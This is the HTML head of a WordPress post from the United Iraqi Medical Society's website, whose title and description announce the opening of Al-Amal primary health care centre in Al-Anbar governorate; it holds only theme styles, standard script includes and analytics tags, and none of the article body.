

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/uims-is-opening-al-amal-phcc-in-al-anabr-governorate/
body_size: 85187
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>UIMS is opening Al-Amal PHCC in Al-Anabr governorate &#8211; The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Feed" href="https://uimsiraq.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Comments Feed" href="https://uimsiraq.org/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fuims-is-opening-al-amal-phcc-in-al-anabr-governorate%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fuims-is-opening-al-amal-phcc-in-al-anabr-governorate%2F&#038;format=xml&#038;lang=en" />

<meta property="og:title" content="UIMS is opening Al-Amal PHCC in Al-Anabr governorate - The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="UIMS (The United Iraqi Medical Society for Relief &amp; Development) is opening Al-Amal PHCC in Al-A" />
<meta property="og:url" content="https://uimsiraq.org/uims-is-opening-al-amal-phcc-in-al-anabr-governorate/" />
<meta property="og:site_name" content="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uimsiraq.org/uims-is-opening-al-amal-phcc-in-al-anabr-governorate/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=984' />
<meta name="generator" content="Site Kit by Google 1.171.0" /> <meta name="description" content="UIMS (The United Iraqi Medical Society for Relief &amp; Development) is opening Al-Amal PHCC in Al-Anabr governorate: In cooperation with the Iraq Hum" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

